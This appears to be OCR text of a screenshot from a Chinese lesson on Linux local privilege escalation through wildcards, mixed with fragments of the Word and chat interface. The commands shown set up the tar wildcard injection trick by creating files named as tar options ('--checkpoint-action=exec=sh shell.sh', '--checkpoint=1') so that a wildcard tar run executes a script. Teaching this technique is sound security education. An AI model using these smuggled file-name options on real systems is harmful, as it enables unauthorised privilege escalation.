 Word 文件 编辑 视图 插入 格式 工具 表格 窗口 帮助 54% A 周六 下午3:07
利用通配符进行linux本地提权 在文档中搜索
粘贴 Times New Ro... ... 样式 样式
窗格
官方推荐...
屏幕 下课
成员(25) 公告
长久
了3 这个文件
首字母
开课有说过
#mkdir /tmp/data
#cd /tmp/data
#echo tar 命令执行 >shell.sh
# sh shell.sh
tar 命令执行
# pwd
/tmp/data
# ls
shell.sh
# echo "" > "--checkpoint-action=exec=sh shell.sh"
# echo "" > --checkpoint=1
# ls
第 3 页，共 5 页 1 个字，共 214 个字 英语(美国) 100%
01:09:03
备注 批注 99%